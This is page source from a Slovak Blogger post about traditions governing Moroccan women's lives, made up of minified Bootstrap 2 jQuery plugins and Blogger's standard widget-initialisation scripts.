            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Y9zhSb10rAZb9JyNMlydPDqRS5Q:1769226341654';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4723518835102446306','//dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html','4723518835102446306');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4723518835102446306', 'title': 'Dogmatixx', 'url': 'http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html', 'canonicalUrl': 'http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html', 'homepageUrl': 'http://dogmatixx.blogspot.com/', 'searchUrl': 'http://dogmatixx.blogspot.com/search', 'canonicalHomepageUrl': 'http://dogmatixx.blogspot.com/', 'blogspotFaviconUrl': 'http://dogmatixx.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22http://dogmatixx.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dogmatixx - RSS\x22 href\x3d\x22http://dogmatixx.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4723518835102446306/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22http://dogmatixx.blogspot.com/feeds/4914485218454416363/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '4914485218454416363', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlrb__yduSeqROQfHatopyIHKLrk4EgpIqJEjm5gtQbpPj8PrwW_XBdP4-wGyd5KLRf0pAoeLJLBUDQNmp9C2QiD0swH7Gzy7wiTOXtBg2Vj9DPg19QXz8Ol3ai8KEBHkgh9cQ9IykFPY/s72-c/Untitled+1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlrb__yduSeqROQfHatopyIHKLrk4EgpIqJEjm5gtQbpPj8PrwW_XBdP4-wGyd5KLRf0pAoeLJLBUDQNmp9C2QiD0swH7Gzy7wiTOXtBg2Vj9DPg19QXz8Ol3ai8KEBHkgh9cQ9IykFPY/s400/Untitled+1.jpg', 'pageName': 'Trad\xedcie, ktor\xe9 ovl\xe1daj\xfa \u017eivoty marock\xfdch \u017eien  ', 'pageTitle': 'Dogmatixx: Trad\xedcie, ktor\xe9 ovl\xe1daj\xfa \u017eivoty marock\xfdch \u017eien  '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Trad\xedcie, ktor\xe9 ovl\xe1daj\xfa \u017eivoty marock\xfdch \u017eien  ', 'description': '  P\u0159edlohou pro tento grafick\xfd rom\xe1n byla kniha report\xe1\u017en\xedch pojedn\xe1n\xed Sex a l\u017ei \u2013 Intimn\xed \u017eivot v Maroku. P\u0159inesla \u0159adu portr\xe9t\u016f p\u0159edev\u0161\xedm ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlrb__yduSeqROQfHatopyIHKLrk4EgpIqJEjm5gtQbpPj8PrwW_XBdP4-wGyd5KLRf0pAoeLJLBUDQNmp9C2QiD0swH7Gzy7wiTOXtBg2Vj9DPg19QXz8Ol3ai8KEBHkgh9cQ9IykFPY/s400/Untitled+1.jpg', 'url': 'http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4914485218454416363}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'top-social', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'top-social', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'top-social', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\u010c\xedslo, ktor\xe9 pomaly, ale isto rastie :)', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//dogmatixx.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD9vK8hOg6-flaQZw1nJUh6e2-gi959jf24S23z9xxuAIOvQBlRzswpLeug5yNDghujhNwRZ218PEfyf51E6RzVqkfh2g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
